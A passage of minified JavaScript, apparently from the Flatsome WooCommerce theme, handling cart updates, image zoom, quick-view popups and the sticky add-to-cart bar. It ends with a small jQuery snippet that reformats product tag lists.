i=e.find(".remove_from_cart_button").attr("data-cart_item_key");i&&(e.block({message:null}),t.post(flatsomeVars.ajaxurl,{action:"flatsome_ajax_cart_item_alter_quantity",quantity:o,cart_item_key:i}).done((()=>{t(document.body).trigger("updated_wc_div"),t(document.body).trigger("added_to_cart"),e.unblock(),e=null})))}(e.closest(".woocommerce-mini-cart-item"),e.val()):e[0].reportValidity()}))}))},5261:function(){jQuery(document).ready((function(){if(!jQuery(".custom-product-page").length)return;const t=jQuery("#respond p.stars");if(t.length>1){const e=t[0].outerHTML;t.remove(),jQuery('select[id="rating"]').hide().before(e)}}))},4401:function(){jQuery(document).on("yith_infs_adding_elem",(function(t){Flatsome.attach(jQuery(".shop-container"))}))},4696:function(t,e,o){var i,n;!function(r,a){"use strict";i=[o(428)],void 0===(n=function(t){!function(t){var e,o,i,n,r,a,s={loadingNotice:"Loading image",errorNotice:"The image could not be loaded",errorDuration:2500,linkAttribute:"href",preventClicks:!0,beforeShow:t.noop,beforeHide:t.noop,onShow:t.noop,onHide:t.noop,onMove:t.noop};function c(e,o){this.$target=t(e),this.opts=t.extend({},s,o,this.$target.data()),void 0===this.isOpen&&this._init()}c.prototype._init=function(){this.$link=this.$target.find("a"),this.$image=this.$target.find("img"),this.$flyout=t('<div class="easyzoom-flyout" />'),this.$notice=t('<div class="easyzoom-notice" />'),this.$target.on({"mousemove.easyzoom touchmove.easyzoom":t.proxy(this._onMove,this),"mouseleave.easyzoom touchend.easyzoom":t.proxy(this._onLeave,this),"mouseenter.easyzoom touchstart.easyzoom":t.proxy(this._onEnter,this)}),this.opts.preventClicks&&this.$target.on("click.easyzoom",(function(t){t.preventDefault()}))},c.prototype.show=function(t,r){var a=this;if(!1!==this.opts.beforeShow.call(this)){if(!this.isReady)return this._loadImage(this.$link.attr(this.opts.linkAttribute),(function(){!a.isMouseOver&&r||a.show(t)}));this.$target.append(this.$flyout);var s=this.$target.outerWidth(),c=this.$target.outerHeight(),l=this.$flyout.width(),u=this.$flyout.height(),d=this.$zoom.width(),h=this.$zoom.height();e=Math.ceil(d-l),o=Math.ceil(h-u),e<0&&(e=0),o<0&&(o=0),i=e/s,n=o/c,this.isOpen=!0,this.opts.onShow.call(this),t&&this._move(t)}},c.prototype._onEnter=function(t){var e=t.originalEvent.touches;this.isMouseOver=!0,e&&1!=e.length||(t.preventDefault(),this.show(t,!0))},c.prototype._onMove=function(t){this.isOpen&&(t.preventDefault(),this._move(t))},c.prototype._onLeave=function(){this.isMouseOver=!1,this.isOpen&&this.hide()},c.prototype._onLoad=function(t){t.currentTarget.width&&(this.isReady=!0,this.$notice.detach(),this.$flyout.html(this.$zoom),this.$target.removeClass("is-loading").addClass("is-ready"),t.data.call&&t.data())},c.prototype._onError=function(){var t=this;this.$notice.text(this.opts.errorNotice),this.$target.removeClass("is-loading").addClass("is-error"),this.detachNotice=setTimeout((function(){t.$notice.detach(),t.detachNotice=null}),this.opts.errorDuration)},c.prototype._loadImage=function(e,o){var i=new Image;this.$target.addClass("is-loading").append(this.$notice.text(this.opts.loadingNotice)),this.$zoom=t(i).on("error",t.proxy(this._onError,this)).on("load",o,t.proxy(this._onLoad,this)),i.style.position="absolute",i.src=e},c.prototype._move=function(t){if(0===t.type.indexOf("touch")){var s=t.touches||t.originalEvent.touches;r=s[0].pageX,a=s[0].pageY}else r=t.pageX||r,a=t.pageY||a;var c=this.$target.offset(),l=r-c.left,u=a-c.top,d=Math.ceil(l*i),h=Math.ceil(u*n);if(flatsomeVars.rtl&&(d=e-d),d<0||h<0||d>e||h>o)this.hide();else{var f=-1*h,m=-1*d;"transform"in document.body.style?this.$zoom.css({transform:`translate(${flatsomeVars.rtl?-m:m}px, ${f}px)`}):this.$zoom.css({top:f,left:m}),this.opts.onMove.call(this,f,m)}},c.prototype.hide=function(){this.isOpen&&!1!==this.opts.beforeHide.call(this)&&(this.$flyout.detach(),this.isOpen=!1,this.opts.onHide.call(this))},c.prototype.swap=function(e,o,i){this.hide(),this.isReady=!1,this.detachNotice&&clearTimeout(this.detachNotice),this.$notice.parent().length&&this.$notice.detach(),this.$target.removeClass("is-loading is-ready is-error"),this.$image.attr({src:e,srcset:t.isArray(i)?i.join():i}),this.$link.attr(this.opts.linkAttribute,o)},c.prototype.teardown=function(){this.hide(),this.$target.off(".easyzoom").removeClass("is-loading is-ready is-error"),this.detachNotice&&clearTimeout(this.detachNotice),delete this.$link,delete this.$zoom,delete this.$image,delete this.$notice,delete this.$flyout,delete this.isOpen,delete this.isReady},t.fn.easyZoom=function(e){return this.each((function(){var o=t.data(this,"easyZoom");o?void 0===o.isOpen&&o._init():t.data(this,"easyZoom",new c(this,e))}))}}(t)}.apply(e,i))||(t.exports=n)}()},428:function(t){"use strict";t.exports=window.jQuery}},r={};function a(t){var e=r[t];if(void 0!==e)return e.exports;var o=r[t]={exports:{}};return n[t].call(o.exports,o,o.exports,a),o.exports}a.m=n,e=Object.getPrototypeOf?function(t){return Object.getPrototypeOf(t)}:function(t){return t.__proto__},a.t=function(o,i){if(1&i&&(o=this(o)),8&i)return o;if("object"==typeof o&&o){if(4&i&&o.__esModule)return o;if(16&i&&"function"==typeof o.then)return o}var n=Object.create(null);a.r(n);var r={};t=t||[null,e({}),e([]),e(e)];for(var s=2&i&&o;"object"==typeof s&&!~t.indexOf(s);s=e(s))Object.getOwnPropertyNames(s).forEach((function(t){r[t]=function(){return o[t]}}));return r.default=function(){return o},a.d(n,r),n},a.d=function(t,e){for(var o in e)a.o(e,o)&&!a.o(t,o)&&Object.defineProperty(t,o,{enumerable:!0,get:e[o]})},a.f={},a.e=function(t){return Promise.all(Object.keys(a.f).reduce((function(e,o){return a.f[o](t,e),e}),[]))},a.u=function(t){return"js/chunk.popups.js"},a.miniCssF=function(t){},a.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},o={},i="flatsome:",a.l=function(t,e,n,r){if(o[t])o[t].push(e);else{var s,c;if(void 0!==n)for(var l=document.getElementsByTagName("script"),u=0;u<l.length;u++){var d=l[u];if(d.getAttribute("src")==t||d.getAttribute("data-webpack")==i+n){s=d;break}}s||(c=!0,(s=document.createElement("script")).charset="utf-8",s.timeout=120,a.nc&&s.setAttribute("nonce",a.nc),s.setAttribute("data-webpack",i+n),s.src=t),o[t]=[e];var h=function(e,i){s.onerror=s.onload=null,clearTimeout(f);var n=o[t];if(delete o[t],s.parentNode&&s.parentNode.removeChild(s),n&&n.forEach((function(t){return t(i)})),e)return e(i)},f=setTimeout(h.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=h.bind(null,s.onerror),s.onload=h.bind(null,s.onload),c&&document.head.appendChild(s)}},a.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},function(){const t=a.u;a.u=e=>{const o=t(e),i=globalThis.flatsomeVars?.theme.version;return o+(i?"?ver="+i:"")}}(),a.p=globalThis.flatsomeVars?.assets_url??"/",function(){var t={643:0};a.f.j=function(e,o){var i=a.o(t,e)?t[e]:void 0;if(0!==i)if(i)o.push(i[2]);else{var n=new Promise((function(o,n){i=t[e]=[o,n]}));o.push(i[2]=n);var r=a.p+a.u(e),s=new Error;a.l(r,(function(o){if(a.o(t,e)&&(0!==(i=t[e])&&(t[e]=void 0),i)){var n=o&&("load"===o.type?"missing":o.type),r=o&&o.target&&o.target.src;s.message="Loading chunk "+e+" failed.\n("+n+": "+r+")",s.name="ChunkLoadError",s.type=n,s.request=r,i[1](s)}}),"chunk-"+e,e)}};var e=function(e,o){var i,n,r=o[0],s=o[1],c=o[2],l=0;if(r.some((function(e){return 0!==t[e]}))){for(i in s)a.o(s,i)&&(a.m[i]=s[i]);c&&c(a)}for(e&&e(o);l<r.length;l++)n=r[l],a.o(t,n)&&t[n]&&t[n][0](),t[n]=0},o=self.flatsomeChunks=self.flatsomeChunks||[];o.forEach(e.bind(null,0)),o.push=e.bind(null,o.push.bind(o))}(),function(){"use strict";a(9016),a(394),a(5819);const t=window.matchMedia("(prefers-reduced-motion: reduce)");let e=!1;function o(){e="undefined"==typeof UxBuilder&&t.matches}function i(){return jQuery.fn.magnificPopup?Promise.resolve():a.e(230).then(a.t.bind(a,9650,23))}o(),t.addEventListener?.("change",o),jQuery.loadMagnificPopup=i,jQuery.fn.lazyMagnificPopup=function(t){const e=jQuery(this),o=t.delegate?e.find(t.delegate):e;return o.one("click",(n=>{n.preventDefault(),i().then((()=>{e.data("magnificPopup")||e.magnificPopup({allowHTMLInStatusIndicator:!0,allowHTMLInTemplate:!0,...t}),e.magnificPopup("open",o.index(n.currentTarget)||0)}))})),e};const n=["inert","hidden","disabled","readonly","required","checked","aria-disabled","aria-hidden"];function r(t,e){const o=t.jquery?t.get(0):t;Object.entries(e).forEach((([t,e])=>{const i=t.replace(/([a-z0-9])([A-Z])/g,"$1-$2").toLowerCase();!function(t,e,o){if("aria-expanded"===e){if(!0!==o&&"true"!==o)return;const e=t.hasAttribute("aria-expanded"),i="false"===t.getAttribute("aria-expanded");e&&i||console.warn("Flatsome: Trying to set aria-expanded to true but attribute is not initially false",t)}}(o,i,e),null==e||n.includes(i)&&("false"===e||!1===e)?o.removeAttribute(i):i.startsWith("aria-")?o.setAttribute(i,"boolean"==typeof e?String(e):e):!0!==e?!1!==e?o.setAttribute(i,e):o.removeAttribute(i):o.setAttribute(i,"")}))}function s(t){if("MutationObserver"in window)return new MutationObserver((function(e){for(let o=0;o<e.length;o++)t(e[o])}))}Flatsome.behavior("quick-view",{attach:function(t){"uxBuilder"!==jQuery("html").attr("ng-app")&&jQuery(".quick-view",t).each((function(t,o){jQuery(o).hasClass("quick-view-added")||(jQuery(o).on("click",(function(t){if(""==jQuery(this).attr("data-prod"))return;const n=jQuery(t.currentTarget);jQuery(this).parent().parent().addClass("processing");var a={action:"flatsome_quickview",product:jQuery(this).attr("data-prod")};jQuery.post(flatsomeVars.ajaxurl,a,(function(t){i().then((()=>{jQuery(".processing").removeClass("processing"),jQuery.magnificPopup.open({removalDelay:300,autoFocusLast:!1,closeMarkup:flatsomeVars.lightbox.close_markup,closeBtnInside:flatsomeVars.lightbox.close_btn_inside,items:{src:'<div class="product-lightbox lightbox-content">'+t+"</div>",type:"inline"},callbacks:{beforeOpen:function(){r(n,{ariaExpanded:!0})},beforeClose:function(){r(n,{ariaExpanded:!1})},afterClose:()=>{jQuery(o).closest(".box").find(".box-text a:first").trigger("focus")}}}),setTimeout((function(){const t=jQuery(".product-lightbox");t.imagesLoaded((function(){const t={cellAlign:"left",wrapAround:!0,autoPlay:!1,prevNextButtons:!0,adaptiveHeight:!0,imagesLoaded:!0,dragThreshold:15,rightToLeft:flatsomeVars.rtl};e&&(t.friction=1,t.selectedAttraction=1),jQuery(".product-lightbox .slider").lazyFlickity(t)})),Flatsome.attach("tooltips",t),Flatsome.attach("a11y",t)}),300);let i=jQuery(".product-lightbox form.variations_form");jQuery(".product-lightbox form").hasClass("variations_form")&&i.wc_variation_form();let a=jQuery(".product-lightbox .product-gallery-slider"),s=jQuery(".product-lightbox .product-gallery-slider .slide.first img"),c=jQuery(".product-lightbox .product-gallery-slider .slide.first a"),l=s.attr("data-src")?s.attr("data-src"):s.attr("src");const u=jQuery.Deferred();a.one("flatsome-flickity-ready",(()=>u.resolve()));let d=function(){a.data("flickity")&&a.flickity("select",0)},h=function(){a.data("flickity")&&a.imagesLoaded((function(){a.flickity("resize")}))};jQuery.when(u).done((()=>{i.on("hide_variation",(function(t,e){s.attr("src",l).attr("srcset",""),h()})),i.on("click keydown",".reset_variations",(function(t){if("keydown"===t.type){if("Space"!==t.code&&"Enter"!==t.code)return;t.preventDefault()}s.attr("src",l).attr("srcset",""),d(),h()}))})),i.on("show_variation",(function(t,e){jQuery.when(u).done((()=>{e.image.src?(s.attr("src",e.image.src).attr("srcset",""),c.attr("href",e.image_link),d(),h()):e.image_src&&(s.attr("src",e.image_src).attr("srcset",""),c.attr("href",e.image_link),d(),h())}))})),jQuery(".product-lightbox .quantity").addQty()}))})),t.preventDefault()})),jQuery(o).addClass("quick-view-added"))}))}}),jQuery((function(t){t(".single_add_to_cart_button").each((function(){const e=t(this);s((function(t){const o=t.target.classList.contains("disabled");r(e,{ariaDisabled:o})})).observe(e.get(0),{attributes:!0,attributeFilter:["class"]})}))})),jQuery((function(t){t(".ux-buy-now-button").each((function(){const e=t(this),o=e.closest("form").find(".single_add_to_cart_button");o.length&&s((function(t){const o=t.target.classList.contains("disabled");e.toggleClass("disabled",o),r(e,{ariaDisabled:o})})).observe(o.get(0),{attributes:!0,attributeFilter:["class"]})}))})),jQuery(document.body).on("click",".variations_form .ux-buy-now-button",(function(t){const e=jQuery(this).siblings(".single_add_to_cart_button");"undefined"!=typeof wc_add_to_cart_variation_params&&e.hasClass("disabled")&&(t.preventDefault(),e.hasClass("wc-variation-is-unavailable")?alert(wc_add_to_cart_variation_params.i18n_unavailable_text):e.hasClass("wc-variation-selection-needed")&&alert(wc_add_to_cart_variation_params.i18n_make_a_selection_text))})),a(9144),jQuery((function(t){const e={openDrawer:null,openDropdown:null};function o(){!t(".cart-item .nav-dropdown").length||window.matchMedia("(max-width: 849px)").matches&&t(".header-main .cart-item .header-cart-link.off-canvas-toggle").length?function(){let o=0;if(t.fn.magnificPopup){if(o=t.magnificPopup.instance?.isOpen?300:0,o&&"#cart-popup"===t.magnificPopup.instance?.currItem?.src)return;o&&t.magnificPopup.close()}e.openDrawer&&clearTimeout(e.openDrawer),e.openDrawer=setTimeout((()=>{t(".cart-item .off-canvas-toggle").trigger("click")}),o)}():(t(".cart-item.has-dropdown").addClass("current-dropdown cart-active"),e.openDropdown&&clearTimeout(e.openDropdown),e.openDropdown=setTimeout((()=>{t(".cart-active").removeClass("current-dropdown cart-active")}),5e3))}t("span.added-to-cart").length&&o(),function(t){switch(t){case"0":case"false":case!1:return!1;case"1":case"true":case!0:return!0;default:return Boolean(t)}}(window.flatsomeVars.is_mini_cart_reveal)&&t("body").on("added_to_cart",(function(){o(),function(){const e=t("#header"),o=e.hasClass("has-sticky"),i=e.hasClass("sticky-hide-on-scroll--active"),n=t(".cart-item.has-dropdown").length>0;o&&n&&i&&(t(".header-wrapper",e).addClass("stuck"),e.removeClass("sticky-hide-on-scroll--active"))}()})),t(document).on("flatsome-open-mini-cart",o),t(".shop-container").on("click",(()=>t(".cart-item.has-dropdown").removeClass("current-dropdown cart-active")))})),a(5460),a(4696);var c=!1;const l=/Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent);function u(){return window.flatsomeVars.scrollPaddingTop}jQuery(document).on("flatsome-product-gallery-tools-init",(()=>{l||(c=jQuery(".has-image-zoom .slide").easyZoom({loadingNotice:"",preventClicks:!1})),jQuery(".zoom-button").off("click.flatsome").on("click.flatsome",(function(t){jQuery(".product-gallery-slider").find(".is-selected a").trigger("click"),t.preventDefault()})),jQuery(".has-lightbox .product-gallery-slider").each((function(){jQuery(this).lazyMagnificPopup({delegate:"a",type:"image",tLoading:'<div class="loading-spin centered dark"></div>',closeMarkup:flatsomeVars.lightbox.close_markup,closeBtnInside:flatsomeVars.lightbox.close_btn_inside,gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1],arrowMarkup:'<button class="mfp-arrow mfp-arrow-%dir%" title="%title%"><i class="icon-angle-%dir%"></i></button>'},image:{tError:'<a href="%url%">The image #%curr%</a> could not be loaded.',verticalFit:!1}})}))})),jQuery((function(t){const e=t(".product-thumbnails .first img").attr("data-src")?t(".product-thumbnails .first img").attr("data-src"):t(".product-thumbnails .first img").attr("src"),o=t("form.variations_form"),i=t(".product-gallery-slider"),n=t(".product-thumbnails");let r=null;const a=t.Deferred(),s=t.Deferred();i.one("flatsome-flickity-ready",(()=>a.resolve())),n.one("flatsome-flickity-ready",(()=>s.resolve())),n.length&&!n.is(":hidden")||s.resolve();const u=function(){c&&c.length&&(r=c.filter(".has-image-zoom .slide.first").data("easyZoom"),r.swap(t(".has-image-zoom .slide.first img").attr("src"),t(".has-image-zoom .slide.first img").attr("data-large_image")))},d=function(){i.data("flickity")&&i.flickity("select",0)},h=function(){i.data("flickity")&&i.imagesLoaded((function(){i.flickity("resize")}))};t.when(a).then((()=>{t(document).trigger("flatsome-product-gallery-tools-init")}));const f=t.when(a,s).then((()=>{l&&h(),o.on("hide_variation",(function(o,i){t(".product-thumbnails .first img, .sticky-add-to-cart-img").attr("src",e),h()})),o.on("click keydown",".reset_variations",(function(o){if("keydown"===o.type){if("Space"!==o.code&&"Enter"!==o.code)return;o.preventDefault()}t(".product-thumbnails .first img, .sticky-add-to-cart-img").attr("src",e),d(),u(),h()}))}));o.on("show_variation",(function(o,i){t.when(f).done((()=>{i.hasOwnProperty("image")&&i.image.thumb_src?(t(".product-gallery-slider-old .slide.first img, .sticky-add-to-cart-img, .product-thumbnails .first img, .product-gallery-slider .slide.first .zoomImg").attr("src",i.image.thumb_src).attr("srcset",""),d(),u(),h()):(t(".product-thumbnails .first img").attr("src",e),h())}))}))})),document.documentElement.style,window.getComputedStyle(document.documentElement)["scroll-behavior"],jQuery((function(t){if(!document.body.classList.contains("single-product"))return;const e=window.location.hash,o=window.location.href;function i(){!function(){const e=t(".reviews_tab"),o=e.length?e:t("#reviews").closest(".accordion-item");o.length&&o.find("a:not(.active):first").trigger("click")}(),setTimeout((()=>{t.scrollTo("#reviews",{offset:-u()-15})}),500)}(e.toLowerCase().indexOf("comment-")>=0||"#comments"===e||"#reviews"===e||"#tab-reviews"===e||o.indexOf("comment-page-")>0||o.indexOf("cpage=")>0)&&i(),t("a.woocommerce-review-link").on("click",(function(t){t.preventDefault(),history.pushState(null,null,"#reviews"),i()}))})),a(5261),jQuery((function(t){const e=t(".sticky-add-to-cart");if(!e.length)return;const o=function(t,e={}){return new IntersectionObserver((function(e){for(let o=0;o<e.length;o++)t(e[o])}),{rootMargin:"0px",threshold:.1,...e})}((o=>{const{top:i}=o.boundingClientRect,n=o.intersectionRatio<=0&&i<=0;e.toggleClass("sticky-add-to-cart--active",n),t("body").toggleClass("has-sticky-product-cart",n)}),{threshold:0});t(".sticky-add-to-cart-select-options-button",e).on("click",(function(e){e.preventDefault();const o=t(".product");if(!o.length)return;const i=o.find("form.variations_form"),n=i.length?i:o;t.scrollTo(n,{offset:-u()-15})}));const i=e.data("product-id")||0;function n(e,o){e.on("change",(function(){o.val(t(this).val())}))}t(`#product-${i} button.single_add_to_cart_button:visible`).first().each(((i,r)=>{const a=t(r).closest("form.cart");n(t(".qty",e),t(".qty",a)),n(t(".qty",a),t(".qty",e)),o.observe(r)}))})),a(4401),jQuery("table.my_account_orders").wrap('<div class="touch-scroll-table"/>'),jQuery(document.body).on("submit","form.cart",(function(t){if(void 0===t.originalEvent)return;const e=jQuery(t.originalEvent.submitter);e.is(".single_add_to_cart_button, .ux-buy-now-button")&&(e.hasClass("disabled")||e.addClass("loading"),jQuery(window).on("pageshow",(()=>{e.hasClass("loading")&&e.removeClass("loading")})))})),jQuery(document.body).on("updated_cart_totals",(function(){jQuery(document).trigger("yith_wcwl_reload_fragments");const t=jQuery(".cart-wrapper");["lazy-load-images","quick-view","wishlist","cart-refresh","equalize-box","a11y"].forEach((e=>Flatsome.attach(e,t)))})),jQuery(document).ajaxComplete((function(){Flatsome.attach("add-qty",jQuery(".quantity").parent());const t=jQuery(".woocommerce-checkout .woocommerce-terms-and-conditions-wrapper");["lightboxes-link","a11y"].forEach((e=>Flatsome.attach(e,t)))})),jQuery(document.body).on("wc_fragments_refreshed wc_fragments_loaded",(function(){Flatsome.attach("add-qty",jQuery(".quantity").parent())})),jQuery(document.body).on("updated_checkout",(function(){const t=jQuery(".woocommerce-checkout .woocommerce-terms-and-conditions-wrapper");["lightboxes-link","a11y"].forEach((e=>Flatsome.attach(e,t)))})),jQuery(".disable-lightbox a").on("click",(function(t){t.preventDefault()})),jQuery((function(t){t.scroll_to_notices=function(e){t.scrollTo(e)}})),jQuery((function(t){t("#login-form-popup").find(".woocommerce-notices-wrapper > ul").length>0&&t('[data-open="#login-form-popup"]').trigger("click")}))}()}();
jQuery(".tagged_as").each(function(){
   
    jQuery(this).html(jQuery(this).html().replace(/,/g , ''));
});
jQuery(".tagged_as").append("<a href='#' class='pview'>View All</a>");

jQuery(".tagged_as").appendTo(".product-footer");

jQuery(".pview").click(function(e){ 
	e.preventDefault();
	jQuery(".tagged_as a").show();
	jQuery(this).hide();
});